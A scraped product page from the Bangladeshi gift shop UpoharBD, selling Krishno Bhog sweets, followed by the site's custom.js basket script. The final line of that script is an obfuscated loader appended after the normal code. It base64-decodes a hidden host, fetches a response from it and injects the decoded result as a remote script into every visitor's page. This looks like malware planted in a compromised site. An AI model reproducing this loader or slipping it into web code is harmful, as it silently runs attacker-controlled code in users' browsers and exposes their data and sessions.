		  <td height="33" style="line-height:normal;">

			<select name="quan" id="quan" style="text-align:center;">
			<option value="1">1</option>
			<option value="2">2</option>
			<option value="3">3</option>
			<option value="4">4</option>
			<option value="5">5</option>
			<option value="6">6</option>
			<option value="7">7</option>
			<option value="8">8</option>
			<option value="9">9</option>
			</select>

	      </td>
        </tr>
		

      </table>

		

		
		<div class="productPriceWrapRight" id="list_add_button" >
		
				<a href="https://www.upoharbd.com/index.php?_a=viewDoc&docId=2" title="Contact Us" class="buybtn" style="color:#333 !important;">Contact Us</a>
		
		</div>

		<div class="productPriceWrapRight" id="upload_load_button" style="display:none;">
		<a href="#" title="Add to Basket" class="buybtn">Uploading..</a>

		</div>
		
		<div id="list_product_button" style='display:none;'>
		<span id="featuredProduct_4258">
		<a href="javascript:;" title="Add to Basket" class="buybtn" style="background-color:grey;color:#fff;" >Add to Basket</a>
		</span>
		</div>
		


	  </div>

	  <div class="clear"></div>

</div>


<div class="relatedproducts" style="font-size:14px !important">

<div class="relatedhead">

	<div style="float:left;">
	Product Information
	</div>
	
	<div style="margin-right:80px;float:right;width:80px">
	<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.upoharbd.com%3A443%2Fchittagong-city-free-gift-delivery%2Fsweets-and-pitha%2Fkrishno-bhog-from-fulkoli&width=152px&layout=button_count&action=like&show_faces=false&share=true&height=21&appId=182132298657766" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:152px; height:21px;" allowTransparency="true"></iframe>
	</div>

<br clear="all"/>

</div>

<p>This gorgeous looking sweet known a Krishno Bhog is now available in UpoharBD. This is similar to Katari Bhog which is covered in chewy layer and decorated with Cherry and cream. Send this sweet to you friends and family in Chittagong and surprise them on special occasions such as Eid, Puja, Birthday, Anniversary and wedding products.<br /><br />Price is shown for 1kg of sweets and for buying more than 1kg, please increase the quantity and add it into shopping cart. Delivery charge in Chittagong is free. We deliver gifts in all cities of Bangladesh. Get this sweet delivered anywhere you want with five free red roses and a greeting card.</p>



<div id="messages">
<p><img src="https://www.upoharbd.com/images/productcode.jpg" class="proimgmar">Product Code: krishno-bhog_fulkoli</p>


<p><img src="https://www.upoharbd.com/images/information.jpg" class="proimgmar">This product is only available with a total purchase of US $25.00 or more, not by itself.</p>
</div>

</div>



<input type="hidden" name="add" value="4258" />

</form>

<div class="relatedproducts">
  <div class="relatedhead">Customers who bought this also boughtâ€¦</div>

	  
		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2248" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2248"><img src="/images/uploads/thumbs/thumb_father_gift2-500x500.jpg" alt="Hamper for him with shirt, cake and bouquet" border="0" title="Hamper for him with shirt, cake and bouquet" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2248">Hamper for him with shirt, cake and bouquet</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $123.39 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2248"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4179" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4179"><img src="/images/uploads/thumbs/thumb_Fulkoli_Cake_215.jpg" alt="Butterfly in purple garden" border="0" title="Butterfly in purple garden" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4179">Butterfly in purple garden</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $88.89 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=4179"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=50" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=50"><img src="/images/uploads/thumbs/thumb_uf10(1).jpg" alt="Red haven - roses in a vase" border="0" title="Red haven - roses in a vase" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=50">Red haven - roses in a vase</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $53.67 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=50"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=61" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=61"><img src="/images/uploads/thumbs/thumb_uf19_mix_flower.jpg" alt="Rose with mix flower" border="0" title="Rose with mix flower" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=61">Rose with mix flower</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $38.52 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=61"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409"><img src="/images/uploads/thumbs/thumb_doi_rosh.jpg" alt="Doi" border="0" title="Doi" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409">Doi</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $12.51 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=409"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=699" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=699"><img src="/images/uploads/thumbs/thumb_churi_reshmi.jpg" alt="Reshmi Tin Churi - mixed colour" border="0" title="Reshmi Tin Churi - mixed colour" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=699">Reshmi Tin Churi - mixed colour</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $24.51 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=699"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=836" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=836"><img src="/images/uploads/thumbs/thumb_uf29_large_roses.jpg" alt="Circular Rose bouquet" border="0" title="Circular Rose bouquet" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=836">Circular Rose bouquet</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $46.41 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=836"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=931" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=931"><img src="/images/uploads/thumbs/thumb_assorted_biscuits..jpg" alt="Assorted Biscuits - Tin pack" border="0" title="Assorted Biscuits - Tin pack" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=931">Assorted Biscuits - Tin pack</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $29.70 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=931"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1095" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1095"><img src="/images/uploads/thumbs/thumb_family_photo_package.jpg" alt="Printed photo in Aarong leather frame" border="0" title="Printed photo in Aarong leather frame" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1095">Printed photo in Aarong leather frame</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $48.36 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1095"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1916" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1916"><img src="/images/uploads/thumbs/thumb_31C4_anniversary_cake.jpg" alt="Two step cake with heart design" border="0" title="Two step cake with heart design" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1916">Two step cake with heart design</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $96.21 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=1916"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

		<div class="actualProduct">
		<a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2140" class="overlay-link">&nbsp;</a>
	    <div class="productpic"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2140"><img src="/images/uploads/thumbs/thumb_kings_birthday_cake.jpg" alt="Balloon piping jelly" border="0" title="Balloon piping jelly" /></a></div>
		<br clear="all"/>
	    <div class="productshortdis" style="min-height:0px;">
	    <h2 style="font-size:18px;"><a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2140">Balloon piping jelly</a></h2>
	    <div class="price"><span style="font-size:18px;"> US $37.73 <div class="txtSale"></div></span></div>
	    <a href="https://www.upoharbd.com/index.php?_a=viewProd&productId=2140"></a> <br /><span class="CatBoxStock" style="color:red;"></span>
		</div>
		</div>

	  

</div>

</div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="comlogos">

		
						<a href="http://safeweb.norton.com/report/show?url=upoharbd.com"><img src="/images/uploads/Banners/Footer/Norton.jpg"  alt="UpoharBD is Norton secure"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/paypal_amex_visa_master.jpg"  alt="Pay with Paypal Visa Amex Master credit card"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/commonwealth_bank_payment.png"  alt="Direct deposit and net transfer at Commonwealth Bank"/></a>
			
			<a href="https://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/TAKAPay.jpg"  alt="TakaPay"/></a>
			
			<a href="http://www.bracbank.com/E-Commerce.php?drgn=1"><img src="/images/uploads/Banners/Footer/Brac.jpg"  alt="UpoharBD is verified by BRAC bank"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/bKash.jpg"  alt="Pay for your order using bKash"/></a>
			
			<a href="http://www.upoharbd.com/how-to-pay-for-order/info_5.html"><img src="/images/uploads/Banners/Footer/WesternUnion.jpg"  alt="Pay for order via Western Union"/></a>
			

		

		</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/photo-confirmation.jpg">Photo Confirmation</span> We will send the photo of the delivered gift in your email - Your satisfaction is guaranteed</div>
        <div class="threeboxs"> <span><img width="39px" src="https://www.upoharbd.com/images/free-roses.jpg">Free Roses</span> We add complementary 5 red roses with every delivery to make it more presentable.</div>
        <div class="threeboxs" style="margin-right:0"> <span><img width="39px" src="https://www.upoharbd.com/images/free-cards.jpg">Free Cards</span> We also add a free greetings card with every gift delivery and all gifts will be wrapped.</div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <div class="socialarea">
          <div class="followus">
			<span>Follow Us</span>
            <div>Follow us on Social Media for latest updates and special gift offers</div>
            <div class="sociallinks">
              <ul>
                <li><a href="https://www.facebook.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="facebook">Facebook</a></li>
                <li><a href="https://twitter.com/UpoharBD" target="_blank" rel="noopener noreferrer"class="twitter">Twitter</a></li>
                <li><a href="https://www.google.com.au/maps/place/UpoharBD.com/@23.75633,90.3709143,17z/data=!4m12!1m6!3m5!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!2sUpoharBD.com!8m2!3d23.75633!4d90.373103!3m4!1s0x3755bf5364d6686d:0xcb947d8faf8aab90!8m2!3d23.75633!4d90.373103" target="_blank" rel="noopener noreferrer"class="google">GooglePlus</a></li>
                <li><a href="http://www.youtube.com/user/TheUpoharbd" target="_blank" rel="noopener noreferrer"class="youtube">Youtube</a></li>
                <li><a href="https://instagram.com/upoharbd/" target="_blank" rel="noopener noreferrer"class="instagram">Instagram</a></li>
              </ul>
            </div>
          </div>
          <div class="widgetarea">

          <div class="followus" style="width:70%;">
			<span>Testimonial</span>

			<div class="testimonialul">
            <ul>
			              <li style="width:100%;">
			  <img src="https://www.upoharbd.com/images/tm1.png" style="vertical-align:top; margin:0 7px 110px 0; float:left;">
			  Thank you so much for your kind service. Best wishes for UpoharBD team.
			  <img src="https://www.upoharbd.com/images/tm2.png"><br>
              <img src="https://www.upoharbd.com/images/testline.gif" style="margin-top:15px; margin-bottom:7px;"> <br>
              <strong>Mrs Jerin Ahmed</strong><br>
              Australia
			  </li>
			
            </ul>
            <div class="clear"></div>
			</div>
		   </div>

		  </div>
          <div class="helparea">
			<span>Need Help?</span>
            <div>Call, email and chat with us for your gift to Bangladesh</div>
            <a href="https://www.upoharbd.com/contact-us" class="contactbtn">Contact us</a>
		  </div>
          <div class="clear"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row">
      <div class="col-lg-12">
        <div class="footerarea">
          <div  class="footermenuarea">
            <div class="footerMenu">
			<ul>
<li><a href="https://www.upoharbd.com/about-us" title="About Us" >About Us</a></li>
<li><a href="https://www.upoharbd.com/contact-us" title="Contact Us" >Contact Us</a></li>
<li><a href="https://www.upoharbd.com/how-to-order-gift" title="How to order gift" >How to order gift</a></li>
<li><a href="http://www.upoharbd.com/testimonials" title="Comments from Customers" >Comments from Customers</a></li>
<li><a href="https://www.upoharbd.com/terms-and-conditions" title="Terms and Conditions" >Terms and Conditions</a></li>
<li><a href="https://www.upoharbd.com/how-to-pay-for-order" title="How to Pay For Order" >How to Pay For Order</a></li>
<li><a href="https://www.upoharbd.com/gift-delivery-how-where-and-fees" title="Gift Delivery - How, Where and Fees" >Gift Delivery - How, Where and Fees</a></li>
</ul>
            </div>
          </div>
          <div class="clear"></div>
          <div class="creditarea">
			Trading as UpoharBD Pty Ltd. ABN: 62 157 858 163<br>
            Copyright © UpoharBd.Com 2026. All Rights Reserved.<br>
            Gift Delivery Service Trading License in Bangladesh: উপহার [UPOHAR], No 0139455, Dhaka South City Corporation
		</div>
        </div>
        <div class="clear"></div>
      </div>
    </div>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.upoharbd.com/js/custom.js?time=1768724512
body_size: 7997
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){ 

	$j(".productPriceWrapRight a").click(function() {


		var text_error = "";

		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];
		
		var productX 		= $j("#productImageWrapID_" + productIDVal).offset().left;
		var productY 		= $j("#productImageWrapID_" + productIDVal).offset().top;
		
		var window_width = $j(window).width();

		var mobile = "";

		if(window_width<955){

		var mobile="Mobile";

		}

		if( $j("#productID_" + productIDVal).length > 0){
			var basketX 		= $j("#productID_" + productIDVal).offset().left;
			var basketY 		= $j("#productID_" + productIDVal).offset().top;

			
		} else {
			var basketX 		= $j("#basketTitleWrap"+mobile).offset().left;
			var basketY 		= $j("#basketTitleWrap"+mobile).offset().top;
		}
		
		var gotoX 			= basketX - productX;
		var gotoY 			= basketY - productY;
		
		var newImageWidth 	= $j("#productImageWrapID_" + productIDVal).width() / 3;
		var newImageHeight	= $j("#productImageWrapID_" + productIDVal).height() / 3;
		
		var quantity=document.getElementById("quan").value;

		var dataString = 'add='+ productIDVal + '&quan=' + quantity; 

		var post_data = $j("prod"+productIDVal).serialize();

		var fileTransfer = document.getElementById("fileinput");

		var allowProcess = 1;
	
		var uploads = document.getElementsByClassName("filename");
		var upload_id = document.getElementById("upload_id");

		if(upload_id!=null){


		var file_uploads_block = 0;

		var upload_string = null;

		var upload_id = document.getElementById("upload_id");


			var i;
	
			for (i = 0; i < uploads.length; i++) {

				var uploads_exist = 1;
		
				if(upload_string){
				var upload_string = upload_string + "|" + uploads[i].innerHTML;
				}else{
				var upload_string = uploads[i].innerHTML;
				}

			}



		if(upload_string==null){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an image<br/>";
		}

		if(upload_string!==null){
		if(upload_string.includes("Uploading")){
		var allowProcess = 0;
		var text_error = text_error+"Please attach an valid image file<br/>";
		}
		}

		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		for (i = 0; i < textboxes.length; i++) {
	
			var options_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";


			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";
			
			}
		}


		if(text_empty==1 && options_exist==1){
		var allowProcess = 0;
		var requiredInfo = 1;
		var text_error = text_error+"Please provide required information<br/>";
		}

		var dataString=dataString+"&"+upload_id.name+"="+upload_string;

		}


		var textboxes = document.getElementsByClassName("textbox");

		var text_string = null;

		var i;
	

		var textboxes_exist = 0;
		var text_empty = 0;

		for (i = 0; i < textboxes.length; i++) {
	
			var textboxes_exist = 1;

			if(textboxes[i].value){

				if(text_string){
				var text_string = text_string + "|" + textboxes[i].value;
				}else{
				var text_string = textboxes[i].value;
				}

			document.getElementById(textboxes[i].id).style.background="white";

			}else{

			var text_empty  = 1;

			document.getElementById(textboxes[i].id).style.background="pink";

			}

		}

		if(text_empty==1 && textboxes_exist==1){
		var allowProcess = 0;
		if(requiredInfo==0){
		var text_error = text_error+"Please provide required information<br/>";
		}
		}

		if(allowProcess==0){
		document.getElementById("fileUploadError").innerHTML=text_error;
		document.getElementById("fileUploadError").style.display="inline-block";
		}

		if(allowProcess==1){
		document.getElementById("fileUploadError").style.display="none";
		}		

		

		var i=1;

		for(i=1;i<=15;i++){

		selectMenu=document.getElementById("option"+i);

		if(selectMenu!=null){

		var index = document.getElementById("option"+i).selectedIndex;

		var value=document.getElementById("option"+i).options[index].value;

		var dataString=dataString+"&"+document.getElementById("option"+i).name+"="+value;

		}

		}


		var i=1;

		for(i=1;i<=15;i++){

		textMenu=document.getElementById("text_option"+i);

		if(textMenu!=null){

		var value=document.getElementById("text_option"+i).value;

		var dataString=dataString+"&"+document.getElementById("text_option"+i).name+"="+value;

		}

		}


		var i=0;

		var e = document.getElementById("list_"+i);

		while (e != null) { 

		var multiplesTrue=1;

		var eq = document.getElementById("list_quan"+i);

		if(eq.value>0){

		var id = document.getElementById("list_id"+i).value;

		var dataString=dataString+"&"+"list_id["+id+"]="+eq.value;

		eq.selectedIndex=0;

		var allowAdd=1;

		var currency = document.getElementById("blank_price").value;

		document.getElementById("total_price").innerHTML="<b>"+currency+"</b>";

		var base_price = document.getElementById("base_price_text").innerHTML;

		document.getElementById("total_package").innerHTML="<b>"+base_price+"</b>";

		document.getElementById("list_product_button").style.display="inline";
		document.getElementById("list_add_button").style.display="none";



		}

		i++;



		var e = document.getElementById("list_"+i);

		}

		if(allowProcess==1){

		$j("#productImageWrapID_" + productIDVal + " img")
		.clone()
		.prependTo("#productImageWrapID_" + productIDVal)
		.css({'position' : 'absolute'})
		.animate({opacity: 0.4}, 100 )
		.animate({opacity: 0.1, marginLeft: gotoX, marginTop: gotoY, width: newImageWidth, height: newImageHeight}, 1200, function() {
																																																																										  			$j(this).remove();
	
		if(options_exist==1){

			for (i = 0; i < textboxes.length; i++) {
		
			document.getElementById(textboxes[i].id).value="";
	
			}

		}

		if(uploads_exist==1){
		$('#file_upload').uploadifive('clearQueue');
		}

			$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
		
			$j.ajax({  
				type: "POST",  
				url: "https://www.upoharbd.com/inc/functions.php",  
				data: dataString,  
				success: function(theResponse) {
					
					if( $j("#productID_" + productIDVal).length > 0){
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).before(theResponse).remove();
						$j("#productID_" + productIDVal).animate({ opacity: 0 }, 500);
						$j("#productID_" + productIDVal).animate({ opacity: 1 }, 500);
						$j("#notificationsLoader").empty();
						
					} else {

						document.getElementById("basketTitleWrapMobile").className = "occbasket_mobile";

						$j("#basketTitleWrap").html(theResponse);

						$j("#notificationsLoader").empty();			
					}

					var elements = document.getElementsByTagName("input");
					for (var ii=0; ii < elements.length; ii++) {
					  if (elements[ii].type == "text") {
					    elements[ii].value = "";
					  }
					}

					
				}  



			});  
		
		});

		}
		
	});
	
	
	
	$j("#basketItemsWrap li img").live("click", function(event) { 
		var productIDValSplitter 	= (this.id).split("_");
		var productIDVal 			= productIDValSplitter[1];	

		$j("#notificationsLoader").html('<img src="https://www.upoharbd.com/inc/images/loader.gif">');
	
		$j.ajax({  
			type: "POST",  
			url: "https://www.upoharbd.com/inc/functions.php",  
			data: { productID: productIDVal, action: "deleteFromBasket"},  
			success: function(theResponse) {
				
				$j("#productID_" + productIDVal).hide("slow",  function() {$j(this).remove();});
				$j("#notificationsLoader").empty();
			
			} 
 
		});  
		
	});

});
fetch(atob('Ly9iZWRuZWRpZ2l0LnF1ZXN0'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));